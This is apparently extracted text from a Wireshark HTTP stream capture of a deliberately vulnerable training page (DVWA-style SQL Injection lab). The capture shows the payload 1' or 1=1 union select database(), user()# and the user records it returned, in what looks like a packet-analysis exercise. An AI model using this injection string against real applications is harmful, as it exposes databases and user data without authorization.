 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close